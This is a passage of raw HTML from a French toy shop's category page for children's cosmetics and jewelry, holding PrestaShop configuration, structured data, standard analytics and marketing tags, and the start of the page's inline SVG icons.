

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux
body_size: 50143
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <link rel="preconnect" href="//fonts.gstatic.com/" crossorigin>
<link rel="preconnect" href="//ajax.googleapis.com" crossorigin>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Noto+Sans:400,700' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })(); </script>


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cosmétiques - Enfants de 2 à 4 ans</title>
  <meta name="description" content="Notre sélection de jouets 100% fabriqués en France pour les enfants de 2 à 4 ans">
  <meta name="keywords" content="">
      
      <link rel="canonical" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">
    
      
  
<meta property="og:title" content="Cosmétiques - Enfants de 2 à 4 ans"/>
<meta property="og:description" content="Notre sélection de jouets 100% fabriqués en France pour les enfants de 2 à 4 ans"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux"/>
<meta property="og:site_name" content="Les jouets français"/>
    <meta property="og:image" content="https://www.lesjouetsfrancais.fr/img/ljf-logo-1696089614.jpg"/>
<script type="application/ld+json">
{
    "@context" : "http://schema.org",
    "@type" : "Organization",
    "name" : "Les jouets français",
    "url" : "https://www.lesjouetsfrancais.fr/",
    "logo" : {
        "@type":"ImageObject",
        "url":"https://www.lesjouetsfrancais.fr/img/ljf-logo-1696089614.jpg"
    }
}
</script>

<script type="application/ld+json">
{
    "@context":"http://schema.org",
    "@type":"WebPage",
    "isPartOf": {
        "@type":"WebSite",
        "url":  "https://www.lesjouetsfrancais.fr/",
        "name": "Les jouets français"
    },
    "name": "Cosmétiques - Enfants de 2 à 4 ans",
    "url":  "https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux"
}
</script>



<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
    "@type": "ListItem",
    "position": 1,
    "name": "Accueil",
    "item": "https://www.lesjouetsfrancais.fr/"
    },        {
    "@type": "ListItem",
    "position": 2,
    "name": "Jouets 2-4 ans",
    "item": "https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france"
    },        {
    "@type": "ListItem",
    "position": 3,
    "name": "Cosmétiques &amp; bijoux",
    "item": "https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux"
    }    ]
}
</script>

  



  <meta name="viewport" content="width=device-width, initial-scale=1">
  


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1696089558">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1696089558">



  <link href="//fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
      <link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700&amp;display=swap" rel="stylesheet">
        <link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700&amp;display=swap" rel="stylesheet">
        <link href="//fonts.googleapis.com/css?family=Fredoka+One" rel="stylesheet">
  


    <link rel="stylesheet" href="https://www.lesjouetsfrancais.fr/themes/child_PRS028/assets/cache/theme-ae6b82402.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var bitmegamenu = {"containerSelector":"#wrapper > .container"};
        var buttoncompare_title_add = "ajouter pour comparer";
        var buttoncompare_title_remove = "Supprimer de la comparaison";
        var buttonwishlist_title_add = "Ajouter \u00e0 ma liste d'envies";
        var buttonwishlist_title_remove = "Supprimer de liste d'envies";
        var comparator_max_item = 3;
        var compareAdd = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la comparaison de produits";
        var compareRemove = "Le produit a \u00e9t\u00e9 retir\u00e9 de la comparaison de produits";
        var compareUrl = "https:\/\/www.lesjouetsfrancais.fr\/module\/tdcompare\/compare";
        var compareView = "Comparer";
        var comparedProductsIds = [];
        var compared_products = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var isLogged = false;
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.lesjouetsfrancais.fr\/jolisearch","amb_joli_search_link":"https:\/\/www.lesjouetsfrancais.fr\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/home\/lesoura\/www\/modules\/ambjolisearch","position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_category":""};
        var limitCharacter = "Saisissez au moins 3 caract\u00e8res.";
        var loginLabel = "Connexion";
        var login_url = "https:\/\/www.lesjouetsfrancais.fr\/mon-compte";
        var max_item = "Vous ne pouvez pas ajouter plus de3 produit (s) \u00e0 la comparaison de produits";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.lesjouetsfrancais.fr\/252-cosmetiques-bijoux","meta":{"title":"Cosm\u00e9tiques - Enfants de 2 \u00e0 4 ans","description":"Notre s\u00e9lection de jouets 100% fabriqu\u00e9s en France pour les enfants de 2 \u00e0 4 ans","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-252":true,"category-Cosm\u00e9tiques & bijoux":true,"category-id-parent-29":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Les jouets fran\u00e7ais","logo":"\/img\/ljf-logo-1696089614.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/www.lesjouetsfrancais.fr\/","current_url":"https:\/\/www.lesjouetsfrancais.fr\/252-cosmetiques-bijoux","shop_domain_url":"https:\/\/www.lesjouetsfrancais.fr","img_ps_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/","img_cat_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/c\/","img_lang_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/l\/","img_prod_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/","img_manu_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/m\/","img_sup_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/su\/","img_ship_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/s\/","img_store_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/st\/","img_col_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/co\/","img_url":"https:\/\/www.lesjouetsfrancais.fr\/themes\/child_PRS028\/assets\/img\/","css_url":"https:\/\/www.lesjouetsfrancais.fr\/themes\/child_PRS028\/assets\/css\/","js_url":"https:\/\/www.lesjouetsfrancais.fr\/themes\/child_PRS028\/assets\/js\/","pic_url":"https:\/\/www.lesjouetsfrancais.fr\/upload\/","pages":{"address":"https:\/\/www.lesjouetsfrancais.fr\/adresse","addresses":"https:\/\/www.lesjouetsfrancais.fr\/adresses","authentication":"https:\/\/www.lesjouetsfrancais.fr\/connexion","cart":"https:\/\/www.lesjouetsfrancais.fr\/panier","category":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=category","cms":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=cms","contact":"https:\/\/www.lesjouetsfrancais.fr\/contacter-les-jouets-francais","discount":"https:\/\/www.lesjouetsfrancais.fr\/reduction","guest_tracking":"https:\/\/www.lesjouetsfrancais.fr\/suivi-commande-invite","history":"https:\/\/www.lesjouetsfrancais.fr\/historique-commandes","identity":"https:\/\/www.lesjouetsfrancais.fr\/identite","index":"https:\/\/www.lesjouetsfrancais.fr\/","my_account":"https:\/\/www.lesjouetsfrancais.fr\/mon-compte","order_confirmation":"https:\/\/www.lesjouetsfrancais.fr\/confirmation-commande","order_detail":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.lesjouetsfrancais.fr\/suivi-commande","order":"https:\/\/www.lesjouetsfrancais.fr\/commande","order_return":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.lesjouetsfrancais.fr\/avoirs","pagenotfound":"https:\/\/www.lesjouetsfrancais.fr\/page-introuvable","password":"https:\/\/www.lesjouetsfrancais.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lesjouetsfrancais.fr\/promotions","product":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=product","search":"https:\/\/www.lesjouetsfrancais.fr\/recherche","sitemap":"https:\/\/www.lesjouetsfrancais.fr\/plan du site","stores":"https:\/\/www.lesjouetsfrancais.fr\/magasins","supplier":"https:\/\/www.lesjouetsfrancais.fr\/fournisseur","register":"https:\/\/www.lesjouetsfrancais.fr\/connexion?create_account=1","order_login":"https:\/\/www.lesjouetsfrancais.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lesjouetsfrancais.fr\/252-cosmetiques-bijoux"},"theme_assets":"\/themes\/child_PRS028\/assets\/","actions":{"logout":"https:\/\/www.lesjouetsfrancais.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-small_default.jpg","width":125,"height":162},"cart_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"pdt_180":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_180.jpg","width":180,"height":233},"home_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-home_default.jpg","width":370,"height":480},"pdt_370":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_370.jpg","width":370,"height":480},"medium_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-medium_default.jpg","width":540,"height":700},"pdt_540":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_540.jpg","width":540,"height":700},"large_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-large_default.jpg","width":771,"height":1000},"pdt_771":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_771.jpg","width":771,"height":1000}},"small":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-small_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_370.jpg","width":370,"height":480},"large":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_771.jpg","width":771,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lesjouetsfrancais.fr\/"},{"title":"Jouets 2-4 ans","url":"https:\/\/www.lesjouetsfrancais.fr\/29-jeux-jouets-2-4-ans-fabriques-en-france"},{"title":"Cosm\u00e9tiques & bijoux","url":"https:\/\/www.lesjouetsfrancais.fr\/252-cosmetiques-bijoux"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769326058,"static_token":"369aeb42aa491a8bfed246521bd73c87","token":"a80687ac58dc1ad86e550c2c63adcdea"};
        var psemailsubscription_subscription = "https:\/\/www.lesjouetsfrancais.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#0071BC";
        var searchUrl = "https:\/\/www.lesjouetsfrancais.fr\/recherche";
        var tdtoken = "369aeb42aa491a8bfed246521bd73c87";
        var themeOpt = {"g_preloader":"prenone","g_bttop":"1","pp_zoom":"0","owlnext":"Prochain","owlprev":"Pr\u00e9c\u00e9dente","hover_mobile_click":"1","tip_toggle":"1","infiniteScroll":"scroll","h_layout":"1"};
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer la liste de souhaits par d\u00e9faut";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer vos liste d'envies.";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 supprim\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer cette liste";
        var wishlist_url = "https:\/\/www.lesjouetsfrancais.fr\/module\/tdproductwishlist\/mywishlist";
        var wishlist_view = "Afficher votre liste de souhaits";
      </script>


<meta property="og:url" content="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Cosmétiques - Enfants de 2 à 4 ans - Les jouets français" />
<meta property="og:description" content="Notre sélection de jouets 100% fabriqués en France pour les enfants de 2 à 4 ans" />
<meta property="og:image" content="/img/ljf-logo-1696089614.jpg" />
	 
	 

  <!-- emarketing start -->


<!-- emarketing end --><link rel="alternate" type="application/rss+xml" title="Cosmétiques - Enfants de 2 à 4 ans" href="//www.lesjouetsfrancais.fr/module/ps_feeder/rss?id_category=252&orderby=price&orderway=asc">
<!-- Start Ever Awin -->

<script defer="defer" src="https://www.dwin1.com/20787.js" type="text/javascript"></script>

<!-- End Ever Awin --><script src="https://js.cocote.com/script-fr.min.js"></script>
<script type="text/javascript">
    new CocoteTSA({
        lang: "fr",
        mSiteId: 883
    });
</script><script>
	
   (
	function(i,s,o,g,r,a,m)
		{
				i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)
					},
				i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		}
	)(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-172848996-1', 'auto');
	ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '1992876457628062');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1992876457628062&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172848996-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'UA-172848996-1',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="165"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":165,"item_name":"Go les végétaux","quantity":1,"price":29.9,"currency":"EUR","index":0,"item_brand":"Sloli","item_category":"jeux-de-societe-fabriques-en-france","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="167"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":167,"item_name":"Sovanimo","quantity":1,"price":49.9,"currency":"EUR","index":1,"item_brand":"Sloli","item_category":"jeux-de-societe-fabriques-en-france","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="169"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":169,"item_name":"Mission Océan","quantity":1,"price":59.9,"currency":"EUR","index":2,"item_brand":"Sloli","item_category":"les-jouets-francais","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="170"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":170,"item_name":"Mission Potager","quantity":1,"price":59.9,"currency":"EUR","index":3,"item_brand":"Sloli","item_category":"les-jouets-francais","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="171"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":171,"item_name":"Mission Amazonie - Parcours de billes dans la forêt","quantity":1,"price":59.9,"currency":"EUR","index":4,"item_brand":"Sloli","item_category":"les-jouets-francais","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="173"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":173,"item_name":"Si j'étais le chef","quantity":1,"price":36,"currency":"EUR","index":5,"item_brand":"Amulette","item_category":"jeux-d-imagination-fabriques-en-france","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="174"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":174,"item_name":"Si j'étais le vétérinaire","quantity":1,"price":30,"currency":"EUR","index":6,"item_brand":"Amulette","item_category":"jeux-d-imitation-imagination","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="175"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":175,"item_name":"Mon poney club","quantity":1,"price":36,"currency":"EUR","index":7,"item_brand":"Amulette","item_category":"jeux-d-imagination-fabriques-en-france","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

<script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['bx'] = pluginData['bx'] ? pluginData['bx'] : { };
    pluginData['bx'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['bx'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['bx'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['bx'].ajaxUrl = "https://www.lesjouetsfrancais.fr/module/boxtalconnect/ajax";
    pluginData['bx'].token = "369aeb42aa491a8bfed246521bd73c87";
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'Nc8jTJ6waGvX4hKD';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.lesjouetsfrancais.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.lesjouetsfrancais.fr\/","category":"https:\/\/www.lesjouetsfrancais.fr\/29-jeux-jouets-2-4-ans-fabriques-en-france","product":"https:\/\/www.lesjouetsfrancais.fr\/jeux-de-societe-fabriques-en-france\/167-sovanimo.html"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




    
	  


  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-252 category-cosmetiques-bijoux category-id-parent-29 category-depth-level-3">
    
      
    

    
      	<svg style="display: none;">
		<symbol id="bitheadercontact" viewBox="0 0 512 512">
			<path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"/>
			<path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
			c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
			c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
			c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
			C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
			c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
			C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
			c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
			C360.128,120.716,317.92,143.692,295.776,143.692z"/>
			<path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"/>
		</symbol>
		<symbol id="bitcart" viewBox="0 0 24 24">
			<path d="M24.48,22.57l-2-11.78A3.22,3.22,0,0,0,19.41,8H17.75V6a6,6,0,0,0-.39-2.14,5.39,5.39,0,0,0-1.08-1.76A5,5,0,0,0,14.59.94,5.12,5.12,0,0,0,12.51.5a5,5,0,0,0-2.71.75,5.25,5.25,0,0,0-1.89,2A5.72,5.72,0,0,0,7.23,6V8H5.43a2.77,2.77,0,0,0-.75.1,3.49,3.49,0,0,0-.7.28,3,3,0,0,0-.61.43,3.34,3.34,0,0,0-.5.56A3.29,3.29,0,0,0,2.5,10a2.91,2.91,0,0,0-.19.7L0.54,22.55A1.73,1.73,0,0,0,.89,24a1.62,1.62,0,0,0,1.26.5H22.62a2.12,2.12,0,0,0,.89-0.16,1.73,1.73,0,0,0,.56-0.39A1.74,1.74,0,0,0,24.48,22.57ZM8.73,6A4.07,4.07,0,0,1,9.8,3.15,3.52,3.52,0,0,1,12.51,2,3.69,3.69,0,0,1,14,2.31a3.4,3.4,0,0,1,1.18.86A4,4,0,0,1,16,4.46,4.48,4.48,0,0,1,16.24,6V8H8.71V6h0Zm14,16.94H2.23A0.2,0.2,0,0,1,2,22.69L3.8,10.91A1.83,1.83,0,0,1,4,10.36a1.64,1.64,0,0,1,.37-0.42,1.77,1.77,0,0,1,.5-0.31A1.46,1.46,0,0,1,5.43,9.5H7.23v1.71a3.22,3.22,0,0,0-.31.24,1.21,1.21,0,0,0-.24.29,1.68,1.68,0,0,0-.15.36,1.36,1.36,0,0,0-.06.39A1.48,1.48,0,0,0,8,14a1.46,1.46,0,0,0,1.5-1.5,1.41,1.41,0,0,0-.75-1.28V9.5h7.53v1.71a1.41,1.41,0,0,0-.77,1.28,1.51,1.51,0,0,0,3,0,1.41,1.41,0,0,0-.75-1.28V9.5h1.67a1.16,1.16,0,0,1,.28,0L20,9.63l0.27,0.14,0.24,0.17a1.71,1.71,0,0,1,.2.21,1.44,1.44,0,0,1,.17.25,2.13,2.13,0,0,1,.12.28A1.73,1.73,0,0,1,21,11L23,22.75a0.14,0.14,0,0,1,0,.15,0.37,0.37,0,0,1-.25.07v0Z"/>
		</symbol>
		<symbol id="bituser" viewBox="0 0 128 128">
			<path d="M118.95,92.012c-3.778-3.777-10.1-7.074-20.066-12.059c-5.024-2.512-13.386-6.691-15.413-8.605
			c8.489-10.434,13.416-22.219,13.416-32.535c0-7,0-15.711-3.918-23.48C89.437,8.336,81.544,0,64.002,0
			C46.456,0,38.563,8.336,35.035,15.332c-3.923,7.77-3.923,16.48-3.923,23.48c0,10.32,4.923,22.102,13.417,32.535
			c-2.032,1.918-10.393,6.098-15.417,8.605c-9.963,4.984-16.285,8.281-20.066,12.059c-8.369,8.375-9.002,22.426-9.045,25.16
			c-0.043,2.852,1.059,5.609,3.067,7.648c2,2.031,4.743,3.18,7.595,3.18h106.669c2.86,0,5.596-1.148,7.6-3.18
			c2.004-2.039,3.11-4.797,3.067-7.652C127.956,114.438,127.318,100.387,118.95,92.012z M119.235,119.203
			c-0.508,0.512-1.184,0.797-1.903,0.797H10.663c-0.707,0-1.398-0.289-1.895-0.797c-0.496-0.504-0.777-1.199-0.77-1.91
			c0.023-1.34,0.391-13.305,6.705-19.621c2.915-2.914,9.017-6.074,17.988-10.563c9.576-4.785,14.886-7.637,17.332-9.949l5.399-5.105
			l-4.688-5.758c-7.384-9.07-11.623-19.09-11.623-27.484c0-6.473,0-13.805,3.063-19.875C45.842,11.68,53.179,8,64.002,8
			c10.814,0,18.159,3.68,21.824,10.934c3.063,6.074,3.063,13.406,3.063,19.879c0,8.391-4.235,18.41-11.628,27.484l-4.688,5.762
			l5.4,5.102c2.445,2.309,7.751,5.16,17.331,9.949c8.971,4.484,15.073,7.645,17.988,10.563c5.138,5.137,6.634,14.75,6.704,19.621
			C120.009,118.004,119.731,118.699,119.235,119.203z"/>
		</symbol> 
		<symbol id="tddiscount" viewBox="0 0 563.43 563.43">
			<path d="M287.992,298.666c4.354,0,10.667-8.313,10.667-21.333c0-13.021-6.313-21.333-10.667-21.333
			c-4.354,0-10.667,8.313-10.667,21.333C277.325,290.354,283.638,298.666,287.992,298.666z"/>
			<path d="M373.325,362.666c-4.354,0-10.667,8.313-10.667,21.333s6.313,21.333,10.667,21.333s10.667-8.313,10.667-21.333
			S377.679,362.666,373.325,362.666z"/>
			<path d="M501.325,277.333c5.896,0,10.667-4.771,10.667-10.667v-53.333c0-23.531-19.136-42.667-42.668-42.667h-80.282
			c-3.063-6.785-5.046-13.863-5.046-21.333c0-19.313,10.719-37.167,27.98-46.594c2.51-1.375,4.375-3.708,5.146-6.469
			c0.781-2.75,0.417-5.708-1-8.198l-25.99-45.396c-5.677-9.896-14.844-16.969-25.813-19.906
			c-10.917-2.917-22.334-1.385-32.105,4.302L21.141,208.166c-20.188,11.75-27.136,37.854-15.5,58.167l26.876,46.979
			c1.427,2.5,3.802,4.313,6.583,5.031c2.771,0.719,5.729,0.292,8.188-1.188c8.604-5.188,17.813-7.823,27.365-7.823
			c23.285,0,43.625,15.34,50.55,37.53C118.297,368.323,98.382,384,74.658,384c-5.896,0-10.667,4.771-10.667,10.667V448
			c0,23.531,19.136,42.667,42.668,42.667h362.665c23.532,0,42.668-19.135,42.668-42.667v-53.333
			c0-5.896-4.771-10.667-10.667-10.667c-29.407,0-53.335-23.927-53.335-53.333C447.99,301.26,471.918,277.333,501.325,277.333z
			M74.659,288c-9.76,0-19.5,2.021-28.656,5.917l-21.833-38.177c-5.844-10.188-2.375-23.26,7.708-29.135l32.698-19.035
			c-0.26,1.904-0.583,3.79-0.583,5.764v53.333c0,5.896,4.771,10.667,10.667,10.667c19.626,0,36.622,10.777,45.883,26.609
			C107.769,293.893,91.768,288,74.659,288z M342.95,45.51c4.823-2.813,10.49-3.594,15.844-2.135
			c5.448,1.458,9.99,4.979,12.813,9.906l20.969,36.625c-18.677,14.01-29.917,35.938-29.917,59.427
